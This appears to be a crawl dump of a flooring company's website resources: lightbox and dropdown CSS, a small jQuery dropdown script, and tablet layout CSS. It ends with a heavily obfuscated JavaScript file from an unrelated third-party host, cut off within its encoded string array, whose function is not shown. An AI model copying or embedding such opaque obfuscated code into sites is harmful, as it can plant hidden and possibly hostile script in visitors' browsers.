    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_square .pp_details {
    position: relative;
}
div.light_square .pp_description {
    margin-right: 85px;
}
div.light_square #pp_full_res .pp_inline {
    color: #000;
}
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Facebook style Theme
	----------------------------------- */

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
/* Top pattern/color */

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.facebook .pp_content .ppt {
    color: #000;
}
div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
/* Content background */

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
/* Content background */

div.facebook .pp_content {
    background: #fff;
}
/* Content background */

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.facebook .pp_details {
    position: relative;
}
div.facebook .pp_description {
    margin: 0 37px 0 0;
}
div.facebook #pp_full_res .pp_inline {
    color: #000;
}
div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
/* Loader icon */

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The previous arrow in the bottom nav */

div.facebook .pp_arrow_previous.disabled {
    background-position: 0 -96px;
    cursor: default;
}
div.facebook .pp_arrow_next {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
    height: 22px;
    margin-top: 0;
    width: 22px;
}
/* The next arrow in the bottom nav */

div.facebook .pp_arrow_next.disabled {
    background-position: -32px -96px;
    cursor: default;
}
div.facebook .pp_nav {
    margin-top: 0;
}
div.facebook .pp_nav p {
    font-size: 15px;
    padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
    height: 22px;
    width: 22px;
}
div.facebook .pp_next:hover {
    background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.facebook .pp_previous:hover {
    background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.facebook .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.facebook .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
/* Bottom pattern/color */

div.facebook .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */
/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.pp_pic_holder a:focus {
    outline: none;
}
div.pp_overlay {
    background: #000;
    display: none;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9500;
}
div.pp_pic_holder {
    display: none;
    position: absolute;
    width: 100px;
    z-index: 10000;
}
.pp_top {
    height: 20px;
    position: relative;
}
* html .pp_top {
    padding: 0 20px;
}
.pp_top .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_top .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_top .pp_middle {
    left: 0;
    position: static;
}
.pp_top .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_content {
    height: 40px;
    min-width: 40px;
}
* html .pp_content {
    width: 40px;
}
.pp_fade {
    display: none;
}
.pp_content_container {
    position: relative;
    text-align: left;
    width: 100%;
}
.pp_content_container .pp_left {
    padding-left: 20px;
}
.pp_content_container .pp_right {
    padding-right: 20px;
}
.pp_content_container .pp_details {
    float: left;
    margin: 10px 0 2px 0;
}
.pp_description {
    display: none;
    margin: 0;
}
.pp_social {
    float: left;
    margin: 0;
}
.pp_social .facebook {
    float: left;
    margin-left: 5px;
    width: 55px;
    overflow: hidden;
}
.pp_social .twitter {
    float: left;
}
.pp_nav {
    clear: right;
    float: left;
    margin: 3px 10px 0 0;
}
.pp_nav p {
    float: left;
    margin: 2px 4px;
    white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
    float: left;
    margin-right: 4px;
    text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
    display: block;
    float: left;
    height: 15px;
    margin-top: 3px;
    overflow: hidden;
    text-indent: -10000px;
    width: 14px;
}
.pp_hoverContainer {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2000;
}
.pp_gallery {
    display: none;
    left: 50%;
    margin-top: -50px;
    position: absolute;
    z-index: 10000;
}
.pp_gallery div {
    float: left;
    overflow: hidden;
    position: relative;
}
.pp_gallery ul {
    float: left;
    height: 35px;
    margin: 0 0 0 5px;
    padding: 0;
    position: relative;
    white-space: nowrap;
}
.pp_gallery ul a {
    border: 1px #000 solid;
    border: 1px rgba(0, 0, 0, 0.5) solid;
    display: block;
    float: left;
    height: 33px;
    overflow: hidden;
}
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
    border-color: #fff;
}
.pp_gallery ul a img {
    border: 0;
}
.pp_gallery li {
    display: block;
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}
.pp_gallery li.default a {
    background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
    display: block;
    height: 33px;
    width: 50px;
}
.pp_gallery li.default a img {
    display: none;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
    margin-top: 7px !important;
}
a.pp_next {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: right;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_previous {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
    display: block;
    float: left;
    height: 100%;
    text-indent: -10000px;
    width: 49%;
}
a.pp_expand,
a.pp_contract {
    cursor: pointer;
    display: none;
    height: 20px;
    position: absolute;
    right: 30px;
    text-indent: -10000px;
    top: 10px;
    width: 20px;
    z-index: 20000;
}
a.pp_close {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    line-height: 22px;
    text-indent: -10000px;
}
.pp_bottom {
    height: 20px;
    position: relative;
}
* html .pp_bottom {
    padding: 0 20px;
}
.pp_bottom .pp_left {
    height: 20px;
    left: 0;
    position: absolute;
    width: 20px;
}
.pp_bottom .pp_middle {
    height: 20px;
    left: 20px;
    position: absolute;
    right: 20px;
}
* html .pp_bottom .pp_middle {
    left: 0;
    position: static;
}
.pp_bottom .pp_right {
    height: 20px;
    left: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
}
.pp_loaderIcon {
    display: block;
    height: 24px;
    left: 50%;
    margin: -12px 0 0 -12px;
    position: absolute;
    top: 50%;
    width: 24px;
}
#pp_full_res {
    line-height: 1 !important;
}
#pp_full_res .pp_inline {
    text-align: left;
}
#pp_full_res .pp_inline p {
    margin: 0 0 15px 0;
}
div.ppt {
    color: #fff;
    display: none;
    font-size: 17px;
    margin: 0 0 5px 15px;
    z-index: 9999;
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.nl/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.nl/css/newTablet.css
body_size: 7258
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

/* NORMAL GRIDS */

.size1of8{width:50%;}

.size1of4, 
.size2of8{width:100%;}

.size1of3{width:100%;}

.size3of8{width:100%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:100%;}

.size2of3{width:100%}

.size3of4, 
.size6of8{width:100%;}

.size7of8{width:100%;}

/* MIDSIZE GRIDS */

.mid-size1of8{width:12.5%;}

.mid-size1of4, 
.mid-size2of8{width:25%;}

.mid-size1of3{width:33.33%;}

.mid-size3of8{width:37.5%;}

.mid-size1of2,
.mid-size2of4,
.mid-size4of8{width:50%;}

.mid-size5of8{width:62.5%;}

.mid-size2of3{width:66.67%;}

.mid-size3of4, 
.mid-size6of8{width:75%;}

.mid-size7of8{width:87.5%;}

.mid-size1of1{width:100%;}

#tabs2 input{
	-webkit-appearance: none;
	border-radius: 0;
	}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;	
}

#mobileSocial a{
	float:left;
	padding:0px 8px;
}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}

#mobileSocial a:nth-child(1){
	padding:0px 8px 0px 0px;
	}


.languageToggle{
	z-index:10;
	top:87px;
	color:#fff;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.topContent p{padding:5px 10px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.pdfList{
		margin-bottom:20px !important;
	}

#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}

.blueStrip{
	display:none;
	}

.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;	
}

#about .caged{
	width:100%;
}

#contactPod button{
	right:-4px !important;
	bottom:1px;
}

#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

.guidespech3, #ContentPlaceHolderDefault_cp_body_ProductResourceCenter_9_lblCaseStudies{
	margin-top:10px !important;
	display:block !important;
	}
	
.markBut{
	margin-bottom:0px !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	margin-bottom:20px;
	padding-bottom:20px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	margin-bottom:10px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}

.contained h1{
	margin-bottom:10px;
	}

.hideCaseOrSomething{
	display:none;
}

.productFinderIndustry{
	width:100%;
	}

#pods ul li .podcage{
	height:auto !important;
	min-height:auto !important;
		}

#colorsheets li{
	width:33%;
	}

.portfolioText{
	clear:both;
	}

.portfolioText h3{
	border-bottom:0px !important;
}

.common-use ul li{
	width:50%;}

#resources #newsletters li{
	flex-basis:33%;}


/* LANDING PAGE */
.landing__testimonials .size1of4 img{
	display:none;
}

/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	.guidespech3{
	display:block;
	}
	
	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	margin-top:29px;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .section h3{
	padding:5px 0px;
	}

	.rightColumn #tabs .dd{
	width:100% !important;
	}
	
	#logo{
	width:330px;
		}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}


	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
		
	.arrowShift .arrow{
		margin-left:6px;
		}
	}	
	
@media(min-width:667px) and (max-width:750px){

	#tabs #accordion h3{
	padding:5px 0px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.languageToggle ul{
	display:block;
	}
	
	#logo{
	width:330px;
		}
	#productTabs{
	display:none;
	}

	#tabs #accordion h3{
	display:block;
	margin-bottom:5px;
	}
	
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
	
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #leftside{
		width:390px;
		float:right;}
		
	footer #rightSide{
		float:left;
		}	
		
	footer #rightSide ul li{display:block;}
	

	#productTabs ul li{
		width:100%;
		padding:5px 0px;}
		

	
	.rightColumn #tabs ul li a{padding-left:0px;}	
	
	.rightColumn #tabs ul{padding-bottom:0px;}
	
	.topContent p{float:left;}
		
	#productTabs li:nth-child(1) a, #productTabs li a{
		padding-left:20px !important;
		}	
		
	.leftColumn{margin-top:-162px;}	
	
	.colorSelections{margin-top:-30px;}
	
	#colorSelect li{width:31.9%;}	

	#pfResults .section ul{
	margin-bottom:10px;
	width:58%;
	float:left;
	}	

	#pfResults .leftSide ul{
	width:100%;
	}

	#pfResults .section .rightSide{
	width:90% !important;
	margin:0 auto;
	float:none;}

	#pfResults .section button{
	float:left;
	}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	#noStudy img{
	width:60px;
	}

	#cases .padding{
	padding:20px 10px;
	}

	.hideCaseOrSomething{
	display:none;
	}
	
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/javascript
request_url: https://www.stonhard.nl/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&t=635955367789884156
body_size: 4584
content:
/* Copyright: Maxim Saplin 2010, 2011
* Under LGPL License
* Hitch function from http://think-robot.com/2009/06/hitch-object-oriented-event-handlers-with-jquery/ 
*/
(function (a) { a.fn.hitch = function (d, c, b) { return this.bind(d, function () { return c.apply(b || this, Array.prototype.slice.call(arguments)); }); }; })(jQuery); function DropDownScript(g, e, f, c, b, a, d) { this.id = g; this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.selection = new Array(); this.visible = false; this.preventHide = false; this.initialized = false; } DropDownScript.prototype.update = function (e, f, c, b, a, d) { this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.initEvents(); }; DropDownScript.prototype.init = function () { var a = this; if (typeof Sys != "undefined") { Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (c, b) { a.initEvents(); }); } this.initEventHandlers(); this.initEvents(); this.initialized = true; }; DropDownScript.prototype.initEventHandlers = function () { this.documentClickHandler = function () { if (!this.preventHide && this.visible) { if (this.useButtons) { this.clickCancel(); } else { if (this.autoPost) { this.clickOk(); } else { this.hide(); } } } this.preventHide = false; }; this.divClickHandler = function (a) { a.stopPropagation(); }; this.selectBoxClickHandler = function (a) { if (this.visible) { this.hide(); } else { this.show(); this.preventHide = true; } }; this.selectAllClickHandler = function (a) { if (!this.useSelectAll) { return; } if (a.target.checked) { this.selectAll(); } else { this.deselectAll(); } }; this.checkBoxClickHandler = function (a) { this.updateSelectAll(); }; this.okClickHandler = function (a) { this.clickOk(); a.stopPropagation(); }; this.cancelHandler = function (a) { this.clickCancel(); a.stopPropagation(); }; }; DropDownScript.prototype.initEvents = function () { if (!this.initialized) { $(document).hitch("click", this.documentClickHandler, this); } var f = $("#" + this.divId); f.unbind("click.chk_dd"); f.hitch("click.chk_dd", this.divClickHandler, this); var c = $("#" + this.selId); c.unbind("click.chk_dd"); c.hitch("click.chk_dd", this.selectBoxClickHandler, this); var b = $("#" + this.divId + " input[type='checkbox']:first"); b.unbind("click.chk_dd"); if (this.useSelectAll) { b.hitch("click.chk_dd", this.selectAllClickHandler, this); } var a = this.getItems(); a.unbind("click.chk_dd"); a.hitch("click.chk_dd", this.checkBoxClickHandler, this); var e = $("#" + this.divId + " input[type='button']:first"); e.unbind("click.chk_dd"); e.hitch("click.chk_dd", this.okClickHandler, this); var d = $("#" + this.divId + " input[type='button']:gt(0)"); d.unbind("click.chk_dd"); d.hitch("click.chk_dd", this.cancelHandler, this); }; DropDownScript.prototype.clickOk = function () { this.hide(); this.saveSelection(); this.doPostBack(); }; DropDownScript.prototype.clickCancel = function () { this.hide(); this.restoreSelection(); }; DropDownScript.prototype.getItems = function () { return $("#" + this.id + " input[type='checkbox']"); }; DropDownScript.prototype.show = function () { $("#" + this.divId).show(); this.visible = true; this.saveSelection(); this.updateSelectAll(); }; DropDownScript.prototype.hide = function () { $("#" + this.divId).hide(); this.visible = false; }; DropDownScript.prototype.updateSelectAll = function () { if (!this.useSelectAll) { return; } var b = true; var a = this.getItems(); for (var c = 0; c < a.length; c++) { if (a[c].checked == false) { b = false; break; } } $("#" + this.divId + " input[type='checkbox']:first").attr("checked", b); }; DropDownScript.prototype.selectAll = function () { this.getItems().attr("checked", true); }; DropDownScript.prototype.deselectAll = function () { this.getItems().attr("checked", false); }; DropDownScript.prototype.saveSelection = function () { var a = this.getItems(); for (var b = 0; b < a.length; b++) { this.selection[b] = a[b].checked ? true : false; } }; DropDownScript.prototype.restoreSelection = function () { var a = this.getItems(); if (this.selection.length > 0) { for (var b = 0; b < a.length; b++) { a[b].checked = this.selection[b]; } } }; DropDownScript.prototype.doPostBack = function () { if (this.postbackFunction) { this.postbackFunction.call(); } };

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/suzann.js
body_size: 39629
content:
var _0x6525623c=['WRLuW7hdVCkP','W47cVmkRt8kR','W6NdOCkSm1O','WQKtqSkQyW','nSodWPtcKGe','W4VcTWSOmW','bJvzghO','W7BdKCk3j0a','CrhdMmoAW4LncrGoW6JcUmo+','fSoLwLOR','hSoTW44','W5FdOqGcpq','W5tcQCk6imkD','WP7cJuhdHCkr','frvnW71Y','wflcJK7dIW','W67cKCk5Esa','xSolW5iJna','gbnDW6z5','WOFcQtxdISoN','amonWQtcMJy','CXpdIuxdQW','dSk1p8krW4G','eIiOWPDc','WQq3rSkuxa','leBdSmkWW5i','f8oWW4xdGSk2','WRC+W4uBaG','gHPCW7rb','DSoyWRVcLXa','W7pcGceohW','gveeWQdcHG','cSkgqSovrq','W6mtxh7cTa','W6f8WQldNsO','WR/cHmkAW4pdQW','pGTXvLq','F1mzWOdcOG','WOnOzCo+zW','WRLPumohzG','CXPCnCkZ','W7vOWR3cLSkt','xXJdHa1+','WPavtComsq','WQyTW6xcUCkm','kCoaCbyb','sMLgk8oy','orf9twK','WReBW4SjhW','mCkBh8kJWQq','W7tdJcuhoG','WOZcQ8kkWR3cSW','gwJcTCk7WRG','W7xdRtOhrq','gwxcQmk1WQa','Bmk6WPeVWQa','W53dJdW/hW','W7NcLYaeka','WRmXBmkrEW','t8k9W4utW6y','W68utgJcHa','WQX3sCoSDG','nqZcV8otW44','tuRdS3dcNq','WO07rSkMzW','WPBdLKlcHGq','m8orW6ddPW','W4eltedcNa','CxCFWPJcNG','W41BWQ/dJta','m8o6W7ZdICkU','dZrEze8','mCoawuqC','W64/bwqS','W5lcRSkOmmkc','zuajWQ5S','jHvvW5r5','wrBdJGDa','WO/cI8oEW6hcSW','W47cLYThgq','WOHpxmoPdW','BCkIw8oLWRG','W6X7WO/dTdu','W6BdTa4Mpq','lSkkASoMAG','D8oOnCoOWPS','W5tcMmk4tcO','WP8znZVdIa','b8kDrCkRW7S','W7FdQWC7bq','W6vxWPxcT8kv','oZddRqbc','pXfVEgW','FSkOW7OEtq','EKhcNv/dQG','F1iMdcJdH28+mWrh','WOmTr8k2vG','h8kAW6ddP8ky','uN7dRs9a','WOtdGvRcKI4','lSopWQdcGtm','tCkBW4SOW6q','W7XnWR3cQSkI','iSonW5tdUYu','W45tWPNcLCke','WRr0W7JcOSkU','wNJcJeZdJG','vZVdJMJdLa','umoisSoTWQG','W64gAgJcKq','W5HqWPtcSCkw','oCkQgCkpW6y','qNJcGg3dHW','W4vlWPxcVSkB','BmkFW5XjWO8','WQNcQCkCW7JdQa','nHldOZLw','W4nyWQJdJIm','dZXBp2m','vCoOFSoRWOW','yCoBW40lbW','cH0AW682','WQJcLJ/dNmo6','lZ7cJI5Z','tmk0W6z5WQK','WOFcHuZdJCkz','fSoRuweO','W4vJWPhdOtW','W5RdPX8Giq','vmkzW6CZW50','k8oNxr4i','B8oDCCoNWR0','WRq7E8kayq','W6GQFfBdQa','dxldHSorW5C','yhalWQFcNW','W7hcKmkRomkU','qH3dGuNdKG','uXBdHeRdTa','ecRdUmoRW48','W7qeEgRcRa','vfO/WOdcIW','kcpdKGVcKa','bhBcI8kPWRa','ew7dK8ooW5K','uWZcJuddKq','o8o0WQFcPdi','rCoqW7egpG','WQCEE8knrW','fmoyWQlcGti','c2RcHCkUW5C','W4DaWONdGbu','DCkpW74YW40','zgyOuLzhW5pcLCkwWQVcHG','imo/BuaN','i8ohW47dMd8','EMqtWR3cHG','w8kahmk+DG','W57dRZ8MoW','x8oVW54Rna','dSkaa8kMW5W','te9FnSo+','F0qFWQhcMW','WRa9haFdMW','W4K+idRdMMFdHa','WRanCCkRwa','WORcQCoNefa','hCoZW5NdLmkj','W77dHdS1ba','h8o9xXO3','bwxcKe/dKa','FmoBvSoDW6xcHCkiW5BcJ8oGACox','mJHWeIa','AmkyW7K0Cq','u8olCSoYWRy','swDmnCot','W6GWuL3cTa','i8oMxKeC','WOyjiSkpW4K','WQdcMg3dL8kA','WPaxBCkVvG','W43cGhrhga','WQqfosFdJW','qLzWWPhcHW','amoznSk1','jWBdIcrZ','CqVdTfhdTW','W6VcTSkYrWu','WRVcTLBdTSkn','WOZcGmouW5lcTa','W4f0WRpcISk4','W4ZdS